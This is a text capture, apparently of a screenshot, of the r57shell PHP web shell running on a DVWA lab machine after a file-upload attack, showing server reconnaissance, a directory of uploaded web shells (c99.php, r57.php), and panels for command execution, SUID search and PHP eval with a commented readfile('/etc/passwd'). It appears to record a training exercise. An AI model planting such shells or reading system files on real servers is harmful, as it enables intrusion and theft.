 10.0.2.4/dvwa/hackable/uploads/r57.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
! r57shell 1.22
08-10-2025 19:44:32 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ tmp ] [ delete ]
safe_mode: OFF PHP version: 5.3.2-1ubuntu4.30 cURL: ON (Array) MySQL: ON (5.1.41)
Disable functions : NONE
HDD Free : 1.18 GB HDD Total : 7.23 GB
uname -a : Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010 i686 GNU/Linux
sysctl : Linux 2.6.32-25-generic-pae
$OSTYPE : 0
Server : Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/
id : uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd : /owaspbwa/dvwa-git/hackable/uploads
Executed command: ls -lia
total 256
344672 drwxr-xr-x 2 www-data www-data 4096 Oct 8 19:44 .
344670 drwxr-xr-x 4 www-data www-data 4096 Oct 8 19:29 ..
470465 -rw-r--r-- 1 www-data www-data 149821 Oct 8 19:42 c99.php
344673 -rw-r--r-- 1 www-data www-data 667 Jul 10 2013 dvwa_email.png
470458 -rw-r--r-- 1 www-data www-data 8365 Oct 8 19:40 mini2022.php
470467 -rw-r--r-- 1 www-data www-data 76257 Oct 8 19:44 r57.php
:: Execute command on server ::
Run command ГЁ
Work directory ГЁ /owaspbwa/dvwa-git/hackable/uploads Execute
:: Edit files ::
File for edit ГЁ /owaspbwa/dvwa-git/hackable/uploads Edit file
:: Aliases ::
Select alias ГЁ find suid files Execute
:: Find text in files ::
Find text ГЁ text
In dirs ГЁ /owaspbwa/dvwa-git/hackable/uploads * ( /root;/home;/tmp )
Only in files ГЁ .txt;.php * ( .txt;.php;.htm )
Find
:: Search text in files via find ::
Text for find ГЁ text
Find in folder ГЁ /owaspbwa/dvwa-git/hackable/uploads * ( /root;/home;/tmp )
Find in files ГЁ *.[hc] * you can use regexp
Find
:: Eval PHP code ::
/* delete script */
//unlink("r57shell.php");
//readfile("/etc/passwd");
Execute
:: Upload files on server ::
Local file ГЁ Browse... No file selected.
Right Control